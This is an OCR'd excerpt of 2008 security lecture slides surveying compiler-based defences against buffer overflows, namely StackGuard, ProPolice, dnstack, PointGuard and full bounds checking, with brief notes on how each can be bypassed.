

- **≻ Safe languages**
- ▶ Static analysis of source code
- $\triangleright$  Compiler modifications
- **>Libraries**
- $\triangleright$  Operating system/hardware modification

#### Compiler Modifications

#### ▶ StackGuard: Cowan et al.

- ▶ Places random number before the return address when entering function
- $\triangleright$  Verifies that the random number is unchanged when returning from the function
- $\triangleright$  If changed, an overflow has occurred, terminate program
- $\triangleright$  Can be bypassed using indirect pointer overwriting
- Can also be bypassed if the random value is leaked

#### Compiler modifications

- **≻ Propolice: Etoh & Yoda** 
	- **≻Same principle as StackGuard**
	- $\triangleright$  Protects against indirect pointer overwriting by reorganizing the stack frame:
		- All arrays are stored before all other data on the stack (i.e. right next to the random value)
		- **Overflows will cause arrays to overwrite other arrays or the** random value
	- $\triangleright$  Can be bypassed if the random value is leaked
	- Can be bypassed by an overwrite of an array of pointers

#### Compiler modifications

- Dnstack (temporary name): Younan et al.
	- Does not rely on random numbers
	- $\triangleright$  Separates the stack into multiple stacks, 2 criteria:
		- Risk of data being an attack target
		- Risk of data being used as an attack vector
			- Return addres: target: High; vector: Low
			- Arrays of characters: target: Low; vector: High
	- Default: 5 stacks, separated by guard pages
		- Stacks can be reduced by using selective bounds checking: to reduce vector risk: ideally 2 stacks
	- Fast: max. performance overhead: 2-3% (usually 0)

99

Yves Younan The Transformation of the Exploiting vulnerabilities The Transformation of the Transformation of March 2008#### Compiler modifications: dnstack



#### Compiler modifications: dnstack



#### Compiler modifications

- PointGuard: Cowan et al.
	- $\triangleright$  Protects all pointers by encrypting them (XOR) with a random value
	- Decryption key is stored in a register
	- $\triangleright$  Pointer is decrypted when loaded into a register
	- $\triangleright$  Pointer is encrypted when loaded into memory
	- $\triangleright$  Forces the compiler to do all memory access via registers
	- $\triangleright$  Can be bypassed if the key or a pointer leaks
	- $\triangleright$  Randomness can be lowered by using partial overwrite

 $102/11$#### Compiler modifications

#### $\triangleright$  Full bounds checking

- Many approaches: bcc (Kendall), Safe C (Austin et al.), Jones&Kelly, ...
- $\triangleright$  Run-time checks to make sure access stays within bounds
- $\triangleright$  Solves buffer overflow problem completely
- $\triangleright$  Slow:
	- Bounds checking in C must check all pointer operations, not just array index accesses (as opposed to Java)
	- **Usually too slow for production deployment**
- $\triangleright$  Some approaches have compatibility issues

